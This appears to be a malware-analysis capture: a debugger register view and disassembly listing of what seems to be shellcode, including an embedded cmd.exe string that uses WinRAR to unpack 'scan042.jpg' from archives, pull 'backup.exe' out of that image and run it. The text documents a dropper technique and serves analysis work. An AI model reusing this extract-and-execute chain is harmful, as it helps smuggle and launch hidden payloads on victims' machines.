 push 44
xor esi,esi
lea eax,dword ptr ss:[ebp-70]
push esi
push eax
call dword ptr ss:[ebp-1C]
push 10
lea eax,dword ptr ss:[ebp-10]
push esi
push eax
call dword ptr ss:[ebp-1C]
lea eax,dword ptr ss:[ebp-2C]
push eax
mov dword ptr ss:[ebp-70],44
call 000701A0
Registers (FPU) < < < < < < < < < < <
EAX 000701F9 ASCII "C:\WINDOWS\system32\cmd.exe /c set path=%ProgramFiles(x86)%\WinRAR;C:\Pro
ECX 000701F9 ASCII "C:\WINDOWS\system32\cmd.exe /c set path=%ProgramFiles(x86)%\WinRAR;C:\Pro
EDX FFEFCDAB
EBX 00070000
ESP 0018F674
EBP 0018F708
ESI 00000000
EDI 000005F0
EIP 00070036
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
seg000:000001F1 dd 0DEC0ADDEh
seg000:000001F5 dd 0FFEFCDABh
seg000:000001F9 aCWindowsSystem db 'C:\WINDOWS\system32\cmd.exe /c set path=%ProgramFiles(x86)%\WinRA'
seg000:000001F9 db 'R;C:\Program Files\WinRAR; && cd /d %~dp0 & rar.exe e -o+ -r -inu'
seg000:000001F9 db 'l *.rar scan042.jpg & rar.exe e -o+ -r -inul scan042.jpg backup.e'
seg000:000001F9 db 'xe & backup.exe '